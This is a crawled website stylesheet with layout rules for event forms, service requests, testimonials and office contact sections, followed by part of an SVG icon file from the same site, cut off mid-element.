}
@media (max-width: 1024px) {
    .eventform__form .cmessage h3 {
        font-size: 26px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h3 {
        font-size: 22px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage__list {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li {
        padding: 30px 0 !important;
    }
    .eventform__form .cmessage__list li:not(:last-child) {
        border-bottom: 1px solid #a8b8ce !important;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li:first-child {
        border-bottom: 1px solid #a8b8ce;
    }
}
.eventform__form .cmessage__list li.width50 {
    position: relative;
    width: 42.7%;
    padding: 60px 0;
}
@media (max-width: 1199px) {
    .eventform__form .cmessage__list li.width50 {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.width50 {
        width: 100% !important;
        margin: 0 !important;
        padding: 30px 0 !important;
    }
}
.eventform__form .cmessage__list li.width100 {
    position: relative;
    width: 100%;
}
.eventform__form .cmessage__list li.description {
    border-top: 1px solid #a8b8ce;
    border-bottom: 1px solid #a8b8ce;
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.description {
        border-top: none;
    }
}
.eventform__form .cmessage__list li.description .eventform__desc {
    padding-top: 60px;
    margin-top: 0;
}
.eventform__form .cmessage__list li.description .eventform__desc h3 {
    margin-top: 0;
}
.eventform__form .cmessage__list li .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form .cmessage__list li .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .paymentmethod {
    position: relative;
}
.eventform__form .cmessage__list li .paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage .eventform__list li {
    border: none !important;
    padding: 0 !important;
    border: 0 !important;
}
.eventform__form .cmessage .eventform__list li:not(:last-child) {
    border-bottom: 0 !important;
}
.eventform__form .cmessage .eventform__desc {
    border-bottom: none !important;
}
@media (max-width: 767px) {
    .eventform__form .cmessage .eventform__desc {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        border-bottom: none !important;
    }
}
.eventform__form .cmessage__footer {
    position: relative;
    width: 100%;
    cursor: pointer;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
}
.eventform__form .cmessage__footer a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form .cmessage__footer a:hover {
    background-color: #ee403d;
}
.eventform__header {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 399px) {
    .eventform__header h3 {
        margin-bottom: 55px !important;
    }
}
.eventform__header input {
    position: absolute;
    right: -80px;
    top: 0;
    border-color: #ee403d !important;
    color: #ee403d !important;
    font-size: 10px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    padding: 5.5px 6px 4px 6px !important;
    text-transform: uppercase !important;
}
@media (max-width: 399px) {
    .eventform__header input {
        position: absolute;
        left: 0;
        right: auto;
        top: 30px;
    }
}
.eventform__header input:hover {
    color: #fff !important;
    background-color: #ee403d !important;
}
.eventform__list {
    position: relative;
    display: flex;
    flex-direction: column;
}
.eventform__list h3 {
    margin-top: 0 !important;
    margin-bottom: 40px;
}
.eventform__list ul {
    position: relative;
    display: flex;
    align-items: flex-start !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
}
.eventform__list li {
    position: relative;
    display: flex;
    align-items: center;
    width: 100% !important;
}
@media (max-width: 419px) {
    .eventform__list li {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}
.eventform__list li:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__list li:last-child {
    margin-bottom: 0;
}
.eventform__list li a {
    color: #ee403d;
}
.eventform__list li a:hover {
    color: #0d223f;
}
.eventform__list li span {
    font-size: 16px;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__list li span:first-child {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    width: 110px;
    margin-right: 35px;
}
@media (max-width: 1249px) {
    .eventform__list li span:first-child {
        width: 85px;
    }
}
@media (max-width: 419px) {
    .eventform__list li span:first-child {
        margin-right: 0;
        margin-bottom: 5px;
    }
}
.eventform__desc {
    position: relative;
    margin-top: -20px;
    width: 100%;
    border-bottom: 1px solid #a8b8ce;
    padding-bottom: 60px;
}
.eventform__desc h3 {
    margin-bottom: 20px !important;
}
.eventform__desc p {
    width: 100%;
    max-width: 720px;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    color: #0d223f;
}

.reqservice__content {
    position: relative;
    width: 71.5%;
    margin-left: auto;
    padding: 80px 120px 160px 80px;
}
@media (max-width: 1199px) {
    .reqservice__content {
        width: 75%;
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .reqservice__content {
        width: 100%;
        padding: 60px 18px 80px 80px;
    }
}
@media (max-width: 767px) {
    .reqservice__content {
        padding: 40px 18px 80px 18px;
    }
}
.reqservice__content .serviceform {
    width: 100% !important;
    max-width: none !important;
    padding: 0 !important;
}
.reqservice__content .serviceform form {
    margin-top: 0;
}
.reqservice__content p {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .reqservice__content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .reqservice__content p {
        font-size: 18px;
    }
}
.reqservice__form {
    position: relative;
    display: flex;
    margin-top: 120px !important;
}
@media (max-width: 1199px) {
    .reqservice__form {
        margin-top: 80px !important;
    }
}
@media (max-width: 1024px) {
    .reqservice__form {
        margin-top: 60px !important;
    }
}
@media (max-width: 767px) {
    .reqservice__form {
        margin-top: 40px !important;
    }
}
.reqservice__form form li {
    height: 100%;
}
.reqservice__form form li input {
    padding: 19px 42px 18px 26px !important;
}
.reqservice__form form li input[type=checkbox] {
    padding: 0 !important;
}
.reqservice__form form li.gfield_contains_required {
    position: relative;
}
.reqservice__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.reqservice__form form li.consent:after {
    display: none;
    content: none;
}
.reqservice__form form li.selectdsg .gfield_label:first-of-type {
    display: none;
}
.reqservice__form form li:nth-child(5) {
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .reqservice__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .reqservice__form form li:nth-child(5) {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.reqservice__form form li:nth-child(7) {
    width: 100%;
}
.reqservice__form form li .ginput_container_select {
    position: relative;
    height: 63px;
    height: 100%;
}
.reqservice__form form li .ginput_container_select:before {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(45deg);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select:after {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(-45deg) translate(3px, 3px);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select select {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
    height: 63px;
}
.reqservice__form form button {
    bottom: 30px;
}
.reqservice__form form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.reqservice__form form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.testimonials__items {
    position: relative;
    display: flex;
    flex-direction: column;
    width: calc( 100% - 80px );
    margin-left: auto;
    padding-top: 130px;
    padding-bottom: 140px;
}
@media (max-width: 1024px) {
    .testimonials__items {
        padding-top: 40px;
        padding-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .testimonials__items {
        width: 100%;
        padding-top: 30px;
        padding-bottom: 60px;
    }
}
.testimonials__item {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .testimonials__item {
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .testimonials__item {
        padding-right: 20px;
        padding-left: 20px;
    }
}
.testimonials__item:not(:last-child) {
    margin-bottom: 95px;
    padding-bottom: 95px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.testimonials__item-con {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 0 30px 0 30px;
}
@media (max-width: 1199px) {
    .testimonials__item-con {
        width: 75%;
        padding-left: 20px;
    }
}
@media (max-width: 1024px) {
    .testimonials__item-con {
        width: 100%;
        padding: 0;
    }
}
@media (max-width: 767px) {
    .testimonials__item-con {
        padding: 0;
    }
}
.testimonials__item-img {
    position: relative;
    width: 14%;
    content: "";
    display: flex;
    align-items: center;
    margin-left: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img {
        margin-right: auto;
        margin-left: 0;
        width: auto;
        max-width: 200px;
    }
}
.testimonials__item-img img {
    width: 200px;
    height: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img img {
        margin-bottom: 30px;
        width: 170px;
    }
}
@media (max-width: 767px) {
    .testimonials__item-img img {
        width: 120px;
    }
}
.testimonials__item p,
.testimonials__item span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1024px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 16px;
    }
}
.testimonials__item p:not(:last-child),
.testimonials__item span:not(:last-child) {
    margin-bottom: 24px;
}
.testimonials__item p.author,
.testimonials__item span.author {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 4px;
    line-height: 1.1;
}
.testimonials__item p.company,
.testimonials__item span.company {
    margin-bottom: 0;
    line-height: 1.1;
}
.testimonials .customers {
    border-top: 1px solid #c0c8e0;
}

.contactloc__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .contactloc__places {
        padding-top: 100px;
    }
}
@media (max-width: 1024px) {
    .contactloc__places {
        padding: 60px 45px 50px 45px !important;
    }
}
@media (max-width: 767px) {
    .contactloc__places {
        padding: 40px 18px 50px 18px !important;
    }
}
.contactloc__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1299px) {
    .contactloc__place {
        padding-left: 0 !important;
    }
}
@media (max-width: 1024px) {
    .contactloc__place:not(:first-child) {
        padding-top: 50px;
    }
}
.contactloc__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .contactloc__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .contactloc__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.contactloc__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1299px) {
    .contactloc__place h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .contactloc__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .contactloc__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .contactloc__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.contactloc__place.others {
    margin-top: 140px;
    flex-direction: row;
    padding-left: 40px;
    padding-right: 80px;
}
@media (max-width: 1349px) {
    .contactloc__place.others {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others {
        margin-top: 0;
        padding-right: 0;
        flex-direction: column;
    }
}
.contactloc__place.others h2 {
    margin-top: 70px;
}
@media (max-width: 1349px) {
    .contactloc__place.others h2 {
        max-width: 170px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others h2 {
        max-width: none;
        margin-top: 0;
        margin-bottom: 0;
    }
}
.contactloc__form {
    width: 100%;
    padding: 0;
    z-index: -1;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: 0.34s;
}
.contactloc__form form li:nth-child(5) {
    width: 42.7%;
}
@media (max-width: 1199px) {
    .contactloc__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .contactloc__form form li:nth-child(5) {
        width: 100% !important;
    }
}
.contactloc__form form li:nth-child(6) {
    width: 100%;
}
.contactloc__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .contactloc__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.contactloc__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.contactloc__office:first-of-type {
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .contactloc__office:first-of-type {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .contactloc__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .contactloc__office:first-child {
        border-top: none;
    }
}
.contactloc__office:not(:last-child) {
    margin-bottom: 75px;
    padding-bottom: 75px;
    border-bottom: 1px solid #778aa6;
}
@media (max-width: 1024px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.contactloc__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .contactloc__office__con {
        width: 100%;
    }
}
.contactloc__office__map {
    width: 46%;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.contactloc__office__map:hover {
    opacity: 0.6;
}
.contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
        max-width: 280px;
        margin-bottom: 15px;
    }
}
.contactloc__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.contactloc__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.contactloc__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office .location a {
        text-decoration: underline;
    }
}
.contactloc__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .contactloc__office .location a:hover:before {
        width: 0;
    }
}
.contactloc__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.contactloc__office .contact__info:not(:last-child) {
    margin-bottom: 2px;
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office .contact__info span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contact__info a {
    width: 150px;
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.contactloc__office .contact__info a.mail {
    color: #ee403d;
}
.contactloc__office .contact__info a:hover {
    color: #5e859f;
}
.contactloc__office .contactname {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 20px;
    width: 100%;
    max-width: 347px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname {
        max-width: none;
        flex-direction: column;
    }
    .contactloc__office .contactname .locationlabel {
        display: none;
    }
}
.contactloc__office .contactname__person {
    display: flex;
    flex-direction: column;
    align-self: flex-start;
    width: 130px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname__person {
        width: auto;
    }
}
.contactloc__office .contactname h4 {
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span.name {
    font-family: "Eina04 Bold", arial;
}
.contactloc__office .contactperson {
    width: 100%;
    max-width: 370px;
    margin-bottom: 0;
}
.contactloc__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.contactloc__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
.contactloc__office-form {
    width: 100%;
    margin-top: 20px;
}
@media (max-width: 1249px) {
    .contactloc__office-form {
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form {
        margin-top: 30px;
    }
}
.contactloc__office-form .open-form {
    display: flex;
    align-items: center;
    justify-content: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    border-radius: 4px;
    background-color: #ee403d;
    padding: 12px 16px 10px 16px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    text-transform: uppercase;
}
.contactloc__office-form .open-form svg {
    transform: translateY(-1px);
    margin-right: 15px;
}
.contactloc__office-form .open-form:hover {
    background-color: #0d223f;
}
.contactloc__office-form-des {
    position: relative;
    width: 100%;
    padding-top: 100px;
}
@media (max-width: 1449px) {
    .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form-des {
        padding-top: 30px;
    }
}
.contactloc__office-form p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .contactloc__office-form p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form p {
        font-size: 16px;
    }
}
.contactloc__office-form .contactloc__form {
    transition: 0.34s;
    z-index: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form {
        padding: 0 !important;
    }
}
.contactloc__office-form .contactloc__form form {
    margin-top: 70px;
}
@media (max-width: 1449px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 50px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 30px;
    }
}
.contactloc__office-form .contactloc__form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.contactloc__office-form .contactloc__form button:hover svg {
    transform: none;
}
.contactloc__office.notdetailed {
    width: 70%;
    padding-top: 0;
}
@media (max-width: 1299px) {
    .contactloc__office.notdetailed {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed {
        width: 100%;
        margin-top: 50px;
    }
}
.contactloc__office.notdetailed .contactloc__office {
    display: flex;
    width: 100%;
}
.contactloc__office.notdetailed .contactloc__office:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.contactloc__office.notdetailed .contactloc__office h3 {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(6px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(0);
    }
}
.contactloc__office.notdetailed .contactloc__office-form {
    margin-top: 0;
}
.contactloc__office.notdetailed .contactloc__office-form .open-form {
    margin-left: auto;
    margin-bottom: -38px;
    transform: translateY(-38px);
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: -24px;
        transform: translateY(-24px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: 0;
        margin-left: 0;
        transform: translateY(0);
        margin-top: 20px;
    }
}
.contactloc__office.notdetailed .contactloc__office-form-des {
    padding-top: 70px;
}
@media (max-width: 1249px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 30px;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:last-child {
        order: 1;
    }
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg
body_size: 828
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13.93,3.461 13.903,0.5 1.178,0.52 1.255,8.121 5.009,8.191 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M3.43,8.057 c-0.033-1.124-0.966-2.11-2.197-2.098"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1.333,2.515 C2.401,2.525,3.239,1.623,3.206,0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.837,0.521 c0.012,1.13,0.946,2.037,2.086,2.026"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.519,5.851 c0.328,0.282,0.834,0.493,1.199,0.492c0.584-0.001,1.056-0.412,1.055-0.917C8.772,4.92,8.266,4.671,7.714,4.512 C7.142,4.336,6.656,4.105,6.655,3.599C6.654,3.094,7.127,2.683,7.71,2.682c0.393-0.001,0.736,0.184,0.919,0.46"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="7.582" y1="2.182" x2="7.581" y2="2.682"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="7.574" y1="6.343" x2="7.573" y2="6.843"></line> </g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 16.377,14.785 16.377,12.052 18.048,12.052 18.048,16.011 "></polyline> <rect x="22.159" y="12.052" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="1.672" height="8.534"></rect> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 12.234,7.486 17.333,4.364 26.5,9.986 13.165,9.986 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.958" y1="22.727" x2="20.028" y2="22.727"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.129,7.566 c0,0.44-0.36,0.797-0.805,0.797c-0.444,0-0.805-0.357-0.805-0.797c0-0.44,0.36-0.797,0.805-0.797 C17.769,6.768,18.129,7.125,18.129,7.566z"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.246,13.006H4.33 v2.997c-1.47,0.205-2.272,1.276-2.272,2.802v3.914C1.512,22.753,0.5,23.366,0.5,23.916v1.548c0,0.572,0.726,1.036,1.304,1.036 h14.811c0.578,0,1.273-0.464,1.273-1.036v-1.548c0-0.55-0.976-1.163-1.523-1.197v-3.914c0-1.513-0.785-2.579-2.236-2.797v-3.002 h-0.963"></path> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 6.762,10.753 6.762,16.011 11.656,16.011 11.656,10.753 11.649,10.494 11.041,9.373 10.213,10.455 9.059,9.373 8.215,10.455 7.348,9.373 6.769,10.494 "></polygon> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.087" y1="22.727" x2="13.758" y2="22.727"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.923" y1="16.011" x2="12.495" y2="16.011"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.209" y1="24.606" x2="9.209" y2="24.606"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.068" y1="18.233" x2="5.068" y2="18.233"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.068" y1="20.478" x2="5.068" y2="20.478"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" 